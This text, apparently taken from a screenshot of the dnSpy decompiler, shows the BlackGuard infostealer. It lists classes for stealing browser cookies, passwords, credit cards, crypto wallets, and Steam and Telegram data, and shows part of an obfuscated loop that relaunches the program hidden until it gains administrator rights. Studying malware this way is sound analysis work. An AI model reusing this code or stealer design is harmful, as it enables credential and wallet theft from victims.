 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Program @0200002C
Base Type and Interfaces
Derived Types
.cctor() : void @0600009E
elevatePrevileges() : void @06000098
GetTickCount() : int @0600009C
inDebugger() : bool @0600009A
IsdnSpinRun() : bool @0600009B
Main(string[]) : void @0600009D
PlesJIN() : bool @06000099
AdminRightsRequired : bool @0400006B
version : string @04000069
waterchicken : string @0400006A
AntiSniffer @0200002E
DnSpin @0200002F
ProcessKiller @0200002D
ProtonVPN @02000040
Report @02000025
Screen @0200003B
Sending @02000009
Site @02000013
SQLite @0200001F
SqlReader @02000023
StartWallets @0200004B
Steam @02000036
SystemInfo @0200003C
Telegram @0200003D
URLSearcher @02000028
WinApi @02000014
WinAPI @0200000C
Zcash @0200004C
{ } BlackGuard.Chromium
Autofill @02000055
cAesGcm @02000054
cBCrypt @02000056
Cookies @0200005F
CreditCards @02000060
Crypto @0200005B
Downloads @02000061
History @02000062
Psw @02000063
Recovery @0200005E
Program
1 using System;
2 using System.Collections.Generic;
3 using System.ComponentModel;
4 using System.Diagnostics;
5 using System.IO;
6 using System.Runtime.InteropServices;
7 using System.Security.Principal;
8 using System.Threading;
9 using System.Windows.Forms;
10
11 namespace BlackGuard
12 {
13 // Token: 0x0200002C RID: 44
14 internal static class Program
15 {
16 // Token: 0x06000098 RID: 152 RVA: 0x00004D30 File Offset: 0x00002F30
17 public static void elevatePrevileges()
18 {
19 while (!Program.PlesJIN())
20 {
21 Console.WriteLine(Decrypt.Get
("H4sIAAAAAAAEAIuui1UIKarMzEtXSM1JLUssSVUoKEoty8xJTU8tVijJV0hMyc3MyywuKUosyS/
S09MDAB5H38oxAAAA"));
22 Process process = new Process();
23 process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
24 process.StartInfo.FileName = Application.ExecutablePath;
25 process.StartInfo.Arguments = "";
26 process.StartInfo.UseShellExecute = true;
27 process.StartInfo.Verb = Decrypt.Get("H4sIAAAAAAAEACsqzUssBgBWiHLuBQAAAA==");
28 process.StartInfo.CreateNoWindow = true;
29 try
30 {
31 process.Start();
32 process.WaitForExit();
33 Environment.Exit(1);
175 %
dnSpy v6.1.8 (32-bit...
5:35 PM
11/20/2022